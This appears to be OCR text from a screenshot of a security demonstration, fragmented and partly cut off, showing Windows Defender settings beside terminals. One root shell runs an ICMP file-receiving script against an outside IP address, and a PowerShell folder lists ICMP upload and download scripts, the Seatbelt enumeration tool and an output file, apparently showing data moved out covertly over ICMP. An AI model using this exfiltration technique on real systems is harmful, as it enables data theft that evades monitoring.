 Settings
Home
Find a setting
Windows Update
You're up to date
Last checked: Today, 9:07 AM
Looking for i
Windows Security
Vir
View and u
Defender A
OpenSSH SSH client
root@shamshi:~/ICMP-TransferTools# ./ICMP-ReceiveFile.py 69.124.164.5 ou
tection
n
t protection
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
---- ------------- ------ ----
-a---- 2/8/2022 9:51 AM 1087 Invoke-IcmpDownload.ps1
-a---- 2/8/2022 10:33 AM 1467 Invoke-IcmpUpload.ps1
-a---- 2/8/2022 10:25 AM 63112 out.txt
-a---- 2/8/2022 10:20 AM 878592 Seatbelt.exe
PS C:\Users\chippy\demo>
10:36 AM
2/8/2022